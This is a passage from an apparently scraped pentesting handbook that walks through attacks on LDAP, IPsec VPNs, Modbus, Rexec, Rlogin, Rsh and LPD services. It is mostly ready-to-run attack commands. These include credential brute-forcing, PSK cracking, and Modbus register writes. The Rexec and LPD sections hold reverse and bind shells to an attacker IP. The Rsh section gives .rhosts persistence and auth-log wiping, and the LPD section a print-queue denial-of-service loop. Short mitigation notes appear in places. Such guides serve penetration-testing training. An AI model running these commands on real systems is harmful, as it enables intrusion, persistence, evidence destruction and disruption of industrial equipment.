./enum-users | grep "Name:" | sed -e "s,\\\,\\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done

#Get users of a group
./enum-members --by-name "domain admins"
./lsa enum-members --by-name "domain admins"
#Get users of each group
./enum-groups | grep "Name:" | sed -e "s,\\\,\\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done

#Get description of each user
./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do
    echo "$line";
    ./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";
    echo "======================"
done
```

### Graphical Interface <a href="#graphical-interface" id="graphical-interface"></a>

#### Apache Directory <a href="#apache-directory" id="apache-directory"></a>

[**Download Apache Directory from here**](https://directory.apache.org/studio/download/download-linux.html). You can find an [example of how to use this tool here](https://www.youtube.com/watch?v=VofMBg2VLnw\&t=3840s).

#### jxplorer <a href="#jxplorer" id="jxplorer"></a>

You can download a graphical interface with LDAP server here: <http://www.jxplorer.org/downloads/users.html>

By default is is installed in: */opt/jxplorer*

![](https://book.hacktricks.wiki/en/images/image%20\(482\).png)

#### Godap <a href="#godap" id="godap"></a>

Godap is an interactive terminal user interface for LDAP that can be used to interact with objects and attributes in AD and other LDAP servers. It is available for Windows, Linux and MacOS and supports simple binds, pass-the-hash, pass-the-ticket & pass-the-cert, along with several other specialized features such as searching/creating/changing/deleting objects, adding/removing users from groups, changing passwords, editing object permissions (DACLs), modifying Active-Directory Integrated DNS (ADIDNS), exporting to JSON files, etc.

![](https://book.hacktricks.wiki/en/images/godap.png)

You can access it in <https://github.com/Macmod/godap>. For usage examples and instructions read the [Wiki](https://github.com/Macmod/godap/wiki).

#### Ldapx <a href="#ldapx" id="ldapx"></a>

Ldapx is a flexible LDAP proxy that can be used to inspect & transform LDAP traffic from other tools. It can be used to obfuscate LDAP traffic to attempt to bypass identity protection & LDAP monitoring tools and implements most of the methods presented in the [MaLDAPtive](https://www.youtube.com/watch?v=mKRS5Iyy7Qo) talk.

![](https://book.hacktricks.wiki/en/images/ldapx.png)

You can get it from <https://github.com/Macmod/ldapx>.

## Exploiting Anonymous Binds

If anonymous binds are enabled, we can extract:

* Users
* Groups
* Policies

Check anonymous access:

```
ldapsearch -x -h <target-IP> -s base -b ""
```

If successful, dump the entire directory:

```
ldapsearch -x -h <target-IP> -b "dc=example,dc=com"
```

## Attacking LDAP Authentication

#### 4.1 Valid Credential Enumeration

If we have a valid username and password:

```
ldapsearch -x -h <target-IP> -D "cn=admin,dc=example,dc=com" -w "password" -b "dc=example,dc=com"
```

#### 4.2 Brute Force Attack

Using `nmap`:

```
nmap --script ldap-brute -p 389 <target-IP>
```

Using `medusa`:

```
medusa -h <target-IP> -U users.txt -P passwords.txt -M ldap
```

## Modifying LDAP Attributes (Privilege Escalation)

If we have write permissions, we can inject an SSH key or modify user permissions:

```
ldapmodify -x -D "cn=admin,dc=example,dc=com" -w "password" <<EOF
dn: uid=user,dc=example,dc=com
changetype: modify
add: sshPublicKey
sshPublicKey: ssh-rsa AAAAB3...
EOF
```

## Sniffing LDAP Traffic

If LDAP is not using encryption, credentials can be intercepted using Wireshark:

* Filter: `ldap && ip.addr==<target-IP>`
* Look for **bindRequest** packets containing usernames and passwords.

## Configuration Files <a href="#configuration-files" id="configuration-files"></a>

* General
  * containers.ldif
  * ldap.cfg
  * ldap.conf
  * ldap.xml
  * ldap-config.xml
  * ldap-realm.xml
  * slapd.conf
* IBM SecureWay V3 server
  * V3.sas.oc
* Microsoft Active Directory server
  * msadClassesAttrs.ldif
* Netscape Directory Server 4
  * nsslapd.sas\_at.conf
  * nsslapd.sas\_oc.conf
* OpenLDAP directory server
  * slapd.sas\_at.conf
  * slapd.sas\_oc.conf
* Sun ONE Directory Server 5.1
  * 75sas.ldif

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# IPsec/IKE VPN - Port 500/UDP

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

### Basic Info <a href="#basic-information" id="basic-information"></a>

**IPsec** is widely recognized as the principal technology for securing communications between networks (LAN-to-LAN) and from remote users to the network gateway (remote access), serving as the backbone for enterprise VPN solutions.

The establishment of a **security association (SA)** between two points is managed by **IKE**, which operates under the umbrella of ISAKMP, a protocol designed for the authentication and key exchange. This process unfolds in several phases:

* **Phase 1:** A secure channel is created between two endpoints. This is achieved through the use of a Pre-Shared Key (PSK) or certificates, employing either main mode, which involves three pairs of messages, or **aggressive mode**.
* **Phase 1.5:** Though not mandatory, this phase, known as the Extended Authentication Phase, verifies the identity of the user attempting to connect by requiring a username and password.
* **Phase 2:** This phase is dedicated to negotiating the parameters for securing data with **ESP** and **AH**. It allows for the use of algorithms different from those in Phase 1 to ensure **Perfect Forward Secrecy (PFS)**, enhancing security.

**Default port:** 500/udp

***

## Enumertion

### **Scan for IPsec VPN Services**

Start by scanning the target for **UDP port 500**, which is used by the **IKE (Internet Key Exchange) protocol** in IPsec VPNs.

```bash
nmap -sU -p 500 --script ike-version <target_ip>
```

**What it does:**

* `-sU` → Scans UDP ports
* `-p 500` → Scans IKE service
* `--script ike-version` → Detects IKE version (IKEv1 or IKEv2)

**Output**

```
arduinoCopyEdit500/udp open isakmp
| ike-version: 
|   1.0 (ISAKMP 1.0)
|   2.0 (IKEv2)
```

### **Identify VPN Vendor & Configuration**

Use **ike-scan** to fingerprint the VPN system.

#### **Passive Fingerprinting**

```bash
ike-scan -M -A <target_ip>
```

**What it does:**

* `-M` → Main mode scanning
* `-A` → Aggressive mode detection

**Output**

```
Starting ike-scan against <target_ip>
Responder matches: Cisco VPN 3000 Concentrator (IKEv1)
```

#### **Aggressive Mode Detection**

```bash
ike-scan -A --trans=1,2,3,4,5 <target_ip>
```

**Why this matters:**

* If Aggressive Mode is enabled, the VPN may **leak the group name** and be vulnerable to **credential brute-force attacks**.

## **Extract VPN Group Name & Hash**

If aggressive mode is enabled, use **ike-scan** to grab the **pre-shared key (PSK) hash**.

```bash
ike-scan -A --pskcrack <target_ip>
```

If a PSK hash is found, crack it using **pskcrack**:

```bash
pskcrack hashfile.txt
```

{% hint style="danger" %}
**Warning:** If aggressive mode is enabled, **this is a security risk** because it allows an attacker to retrieve VPN group names and crack credentials offline.
{% endhint %}

## **Brute-Force IKE Authentication**

Try brute-forcing VPN credentials using **Hydra**.

```bash
hydra -L userlist.txt -P passlist.txt -e ns -u <target_ip> ike
```

**What it does:**

* `-L userlist.txt` → List of possible usernames
* `-P passlist.txt` → List of passwords
* `-e ns` → Tries null and same-as-username passwords
* `-u` → Tries usernames one by one instead of parallel requests

## **Intercept and Analyze VPN Traffic**

If you have access to network traffic, use **Wireshark** to capture and analyze IKE packets.

#### **Filter for VPN Traffic**

Apply the Wireshark filter:

```
udp.port == 500
```

**Why this matters:**

* Helps detect **IKE negotiations, key exchanges, and potential misconfigurations.**
* If Aggressive Mode is used, you may see the **group name in plaintext**.

## **Exploit Weak VPN Configurations**

#### **Check for CVE Vulnerabilities**

Search for known **VPN-related vulnerabilities**:

```bash
searchsploit ike
```

or

```bash
msfconsole
msf> search ike
```

#### **Exploit Weak Pre-Shared Keys (IKEv1)**

If weak pre-shared keys are detected, **use Metasploit** to exploit them:

```bash
use auxiliary/scanner/ipsec/ike_enum
set RHOSTS <target_ip>
exploit
```

***

## **Mitigation & Hardening Recommendations**

**Disable Aggressive Mode** (Only use **Main Mode**)\
**Use strong Pre-Shared Keys (PSKs)** and avoid weak passwords\
**Implement Certificate-Based Authentication** instead of PSK\
**Limit VPN Access to Known IPs**\
**Use IKEv2 instead of IKEv1** for better security

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# Modbus - Port 502

Modbus is a communication protocol used in industrial automation to allow devices like programmable logic controllers (PLCs) to talk to each other.

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic info

Modbus is a communication protocol used in industrial automation to allow devices like programmable logic controllers (PLCs) to talk to each other. It operates in a master-slave setup, where the master queries and controls multiple slave devices. Port 502 is typically used for Modbus TCP/IP, making it a key target for penetration testing to find security weaknesses.

### Worflow

* **Scan for Devices**: Use Nmap to find devices listening on port 502.&#x20;
* **Fingerprint the System**: Use tools like Metasploit’s Modbusdetect module to learn about the Modbus version and capabilities.
* **Check Security Features**: Test if the system requires authentication, as many Modbus implementations do not, allowing anyone to issue commands.
* **Test Function Codes**: Explore Modbus function codes (like 0x01 for Read Coils) to see if they can read or write sensitive data.
* **Look for Exploits**: Check for buffer overflows by sending oversized requests and test for man-in-the-middle attacks, given Modbus traffic is often unencrypted.

#### Unexpected Detail: Lack of Encryption

An interesting point is that Modbus communication is usually unencrypted, meaning an attacker can easily intercept and modify messages, increasing the risk in industrial settings.

***

## Scanning for Devices

Start by using Nmap to scan for Modbus devices on port 502. Run this command:

```
nmap -p 502 --script modbus-discover <IP_RANGE>
```

This will help identify devices and gather initial information.

### Initial Reconnaissance

Use Metasploit for deeper reconnaissance. First, detect the Modbus service:

```
msf > use auxiliary/scanner/scada/modbusdetect 
msf auxiliary(modbusdetect) > set RHOSTS <IP_ADDRESS> 
msf auxiliary(modbusdetect) > run
```

Then, enumerate unit IDs:

```
msf > use auxiliary/scanner/scada/modbus_findunitid 
msf auxiliary(modbus_findunitid) > set RHOSTS <IP_ADDRESS> 
msf auxiliary(modbus_findunitid) > run
```

### Interacting with Devices

Install and use Smod for detailed interaction. Clone and run it:

```
git clone https://github.com/enddo/smod 
cd smod 
python smod.py
```

Connect to the device:

```
connect -ip <IP_ADDRESS> -port 502
```

Enumerate function codes and read/write registers, e.g.:

```
enum_func read_holding_register -addr 0 -count 1 
write_holding_register -addr 0 -value 100
```

## Exploiting Vulnerabilities

Check for buffer overflows by sending oversized requests in Smod. For man-in-the-middle attacks, capture traffic with Wireshark:

```
wireshark -i <INTERFACE>
```

Then, use Scapy to modify and resend packets:

```
from scapy.all import * 
modbus_packet = Ether() / IP() / TCP() / Raw(load='<modified_data>') 
sendp(modbus_packet)
```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# Rexec - Port 512

It is a service that allows you to execute a command inside a host if you know valid credentials (username and password).

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic Info <a href="#basic-information" id="basic-information"></a>

It is a service that **allows you to execute a command inside a host** if you know valid **credentials** (username and password).

**Default Port:** 512

```
PORT    STATE SERVICE
512/tcp open  exec
```

## Scanning for Hosts

Start by using Nmap to scan for hosts with port 512 open, which is the default port for Rexec:

```
nmap -sT -p 512 <target_ip_range>
```

This will help identify potential targets with the Rexec service running.

## Brute-Forcing Credentials

Use Metasploit's auxiliary/scanner/rservices/rexec\_login module to brute-force username and password combinations:

Load the module:

```
use auxiliary/scanner/rservices/rexec_login
```

Set the target and options, such as username and password files:

```
set RHOSTS <target_ip> 
set USER_FILE /path/to/usernames.txt 
set PASS_FILE /path/to/passwords.txt
run
```

This will attempt to find valid credentials, exploiting Rexec's clear-text password vulnerability.

## Exploiting with Command Execution

Once credentials are obtained, use the rexec command to execute a backdoor command. For example, start a netcat listener:

```
rexec -l username -p password rhost "nc -l -p 1234 -e /bin/bash"
```

Then, connect to the backdoor:

```
nc -lnvp 1234
```

Alternatively, set up a reverse shell:

```
rexec -l username -p password rhost "bash -c 'bash -i >& /dev/tcp/<your_ip>/<your_port> 0>&1'"
```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# Rlogin - Port 513

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic Info <a href="#basic-information" id="basic-information"></a>

In the past, **rlogin** was widely utilized for remote administration tasks. However, due to concerns regarding its security, it has largely been superseded by **slogin** and **ssh**. These newer methods provide enhanced security for remote connections.

**Default port:** 513

```
PORT    STATE SERVICE
513/tcp open  login
```

Rlogin, once used for remote Unix system access, is now considered insecure due to its lack of encryption and reliance on trust relationships. Pentesting it involves identifying vulnerabilities like password sniffing or misconfigured files, which can allow unauthorized access.

***

## Enumeration

**Check for Rlogin Service**\
First, scan the target system to see if port 513 is open, as Rlogin typically uses this port.&#x20;

```
nmap -sT -p 513 target_ip
```

Use netcat to grab the server banner:

```
nc target_ip 513
```

This can reveal the software version, which you can check for known vulnerabilities.

## **Brute force**

**Attempt Login with Common Credentials**\
Try logging in with common usernames (e.g., root, admin) and passwords (e.g., 123456, password) using tools like Hydra:

```
hydra -l root -P /path/to/passwords.txt target_ip rlogin
```

**Check for Trust Relationships**\
Try logging in without a password for different usernames using the command:

```
# Install client
apt-get install rsh-client
rlogin target_ip -l username
```

Success without a password suggests a misconfigured .rhosts or /etc/hosts.equiv file, allowing trust-based access.

## Find files <a href="#find-files" id="find-files"></a>

```
find / -name .rhosts
```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# Rsh - Port 514

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}
Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚
  {% endtab %}
  {% endtabs %}

## Basic Info <a href="#basic-information" id="basic-information"></a>

For authentication, **.rhosts** files along with **/etc/hosts.equiv** were utilized by **Rsh**. Authentication was dependent on IP addresses and the Domain Name System (DNS). The ease of spoofing IP addresses, notably on the local network, was a significant vulnerability.

Moreover, it was common for the **.rhosts** files to be placed within the home directories of users, which were often located on Network File System (NFS) volumes.

**Default port**: 514

## Login <a href="#login" id="login"></a>

```
rsh <IP> <Command>
rsh <IP> -l domain\user <Command>
rsh domain/user@<IP> <Command>
rsh domain\\user@<IP> <Command>
```

***

## Attack Vectors[​](https://hackviser.com/tactics/pentesting/services/rsh#attack-vectors) <a href="#attack-vectors" id="attack-vectors"></a>

### Exploiting Weak Authentication[​](https://hackviser.com/tactics/pentesting/services/rsh#exploiting-weak-authentication) <a href="#exploiting-weak-authentication" id="exploiting-weak-authentication"></a>

Check for weak authentication mechanisms. RSH often relies on the `.rhosts` file for authentication, which can be easily exploited if not properly configured.

### Brute Force Attacks[​](https://hackviser.com/tactics/pentesting/services/rsh#brute-force-attacks) <a href="#brute-force-attacks" id="brute-force-attacks"></a>

You can perform brute-force attacks to guess weak passwords using tools like `hydra`:

```
hydra -l <username> -P /path/to/passwords.txt <target_ip> rsh
```

This command attempts to brute-force the specified RSH server.

### Exploiting Misconfigurations[​](https://hackviser.com/tactics/pentesting/services/rsh#exploiting-misconfigurations) <a href="#exploiting-misconfigurations" id="exploiting-misconfigurations"></a>

Look for misconfigured `.rhosts` files that allow unauthorized access. For example, a `.rhosts` file with the following entry can be exploited:

```
+ +
```

This entry allows any user from any host to log in without a password.

***

## Post-Exploitation[​](https://hackviser.com/tactics/pentesting/services/rsh#post-exploitation) <a href="#post-exploitation" id="post-exploitation"></a>

### Privilege Escalation[​](https://hackviser.com/tactics/pentesting/services/rsh#privilege-escalation) <a href="#privilege-escalation" id="privilege-escalation"></a>

After gaining access, attempt to escalate privileges to a higher-level account. One common method is to search for SUID binaries:

```
rsh <remote-server-ip> -l <username> find / -perm -4000 -type f 2>/dev/null
```

This command lists all SUID binaries, which could potentially be exploited for privilege escalation.

### Data Exfiltration[​](https://hackviser.com/tactics/pentesting/services/rsh#data-exfiltration) <a href="#data-exfiltration" id="data-exfiltration"></a>

Once you have access, you can exfiltrate data from the remote machine. For example, you can copy files using the `rcp` (remote copy) command:

```
rcp <remote-server-ip>:<remote-file-path> <local-file-path>
```

### Persistent Access[​](https://hackviser.com/tactics/pentesting/services/rsh#persistent-access) <a href="#persistent-access" id="persistent-access"></a>

To maintain persistent access, you can add your SSH key to the `~/.ssh/authorized_keys` file or modify the `.rhosts` file to allow your host:

```
echo "attacker-ip attacker-user" >> ~/.rhosts
```

This entry grants login permissions to the specified user on the attacker's IP address.

### Covering Tracks[​](https://hackviser.com/tactics/pentesting/services/rsh#covering-tracks) <a href="#covering-tracks" id="covering-tracks"></a>

It's crucial to cover your tracks to avoid detection. You can delete log entries related to your activities:

```
rsh <remote-server-ip> -l <username> echo "" > /var/log/auth.log
rsh <remote-server-ip> -l <username> history -c
```

These commands clear the authentication log and command history.

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com/)

<details>

<summary>Support VeryLazyTech 🎉</summary>

Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**

* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses. 📚

</details>
{% endhint %}


# Line Printer Daemon (LPD) - Port 515

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## **Basic Info**

* **Port Number:** 515
* **Service:** Line Printer Daemon (LPD)
* **Common Usage:** LPD is a network printing protocol used to manage print jobs on UNIX and Linux systems. It allows remote computers to submit print jobs to a central print server.
* **Default State:** Open on many older UNIX/Linux distributions, but often disabled in modern systems.
* **Security Concerns:**
  * Lacks **authentication**, allowing unauthorized access if improperly configured.
  * Susceptible to **command injection and buffer overflow attacks**.
  * Can be used for **denial-of-service (DoS) attacks** by sending large or malformed print jobs.
  * **Print job manipulation** may allow sensitive document interception.

***

## **How to Connect**

#### **Manually Connecting to LPD**

LPD listens on **port 515** and operates by receiving print job commands. You can interact with it manually using `netcat` or `telnet`:

```bash
nc -v [Target-IP] 515
```

If the connection is successful, LPD is running and ready for further enumeration.

You can also check the **/etc/printcap** file (if accessible) to see available printers:

```bash
cat /etc/printcap
```

***

## **Reconnaissance (Recon)**

#### **Scanning for Port 515**

Use **Nmap** to detect if the LPD service is running:

```bash
nmap -p 515 -sV -T4 [Target-IP]
```

Expected output:

```
515/tcp open  printer  Line Printer Daemon (LPD)
```

For a deeper scan using NSE scripts:

```bash
nmap --script=lpd-enum -p 515 [Target-IP]
```

This will attempt to enumerate available printers and configurations.

***

## **Enumeration**

#### **Checking Printer Queues**

If LPD is running, you can list print queues using:

```bash
lpq -S [Target-IP]
```

If no authentication is required, this command may reveal active print jobs.

#### **Enumerating Available Printers**

Try checking the configuration of remote printers:

```bash
lpstat -v -h [Target-IP]
```

If a printer is misconfigured, it might allow arbitrary command execution.

***

## **Attack Vector**

* **Anonymous Printing Abuse** – If LPD is open and does not require authentication, an attacker can **send unlimited print jobs**, leading to resource exhaustion (Denial of Service).
* **Command Injection in Print Jobs** – Certain LPD implementations allow **escape sequences** that can lead to remote code execution.
* **Directory Traversal** – Some older LPD implementations allow **path traversal**, enabling an attacker to overwrite files outside the spool directory.
* **Print Job Interception** – If an attacker gains access, they may be able to capture **sensitive documents** submitted for printing.

***

## **Exploitation**

#### **Exploiting Open Print Queue for DoS**

Send a large number of print jobs to overwhelm the system:

```bash
for i in {1..1000}; do
  echo "Fake print job $i" | lpr -S [Target-IP] -P [Printer-Name]
done
```

This fills the print queue, preventing legitimate users from printing.

#### **Command Injection via LPD Escape Sequences**

Some LPD services allow **malicious escape sequences** that execute shell commands. Try submitting a print job with a **malicious payload**:

```bash
echo -e "\033[31m$(nc -e /bin/sh [Attacker-IP] 4444)\033[0m" | lpr -S [Target-IP] -P [Printer-Name]
```

If successful, this opens a **reverse shell** on the target system.

#### **Metasploit Exploit for LPD**

Metasploit has modules that can exploit LPD misconfigurations:

```bash
use auxiliary/dos/lpd/lpd_crash
set RHOSTS [Target-IP]
exploit
```

This attempts to **crash the LPD service**.

***

## **Tools Used**

* **Nmap** – Scanning and service detection
* **LPQ / LPSTAT** – Printer queue enumeration
* **Netcat (nc)** – Manual interaction and exploitation
* **Hydra** – Brute-force login attempts (if authentication is enabled)
* **Metasploit** – LPD-specific exploits and auxiliary modules
* **Burp Suite** – If a web-based printer management interface is available

***

## **Post-Exploitation**

#### **Privilege Escalation**

If you gain access through LPD, check for **SUID binaries** to escalate privileges:

```bash
find / -perm -4000 -type f 2>/dev/null
```

#### **Maintaining Access**

To maintain persistence, add an SSH key to the target machine:

```bash
echo "ssh-rsa AAAA..." >> ~/.ssh/authorized_keys
```

#### **Extracting Sensitive Print Jobs**

If access is gained, look for **spool files** that contain document data:

```bash
ls -lah /var/spool/lpd/
```

Print jobs often contain **PII (Personally Identifiable Information)** or sensitive **corporate data**.

***

### **Mitigation & Defense**

To **secure** against LPD exploitation:\
✅ **Disable LPD** if not required:

```bash
systemctl stop lpd
systemctl disable lpd
```

✅ **Restrict access** using firewall rules:

```bash
iptables -A INPUT -p tcp --dport 515 -s [Trusted-IP] -j ACCEPT
iptables -A INPUT -p tcp --dport 515 -j DROP
```

✅ **Enforce authentication** for print jobs and **disable guest access**.\
✅ **Use modern alternatives** like **CUPS (Common Unix Printing System)** with encrypted communication.

***

{% hint style="success" %}
Learn & practice [**For the Bug Bounty**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
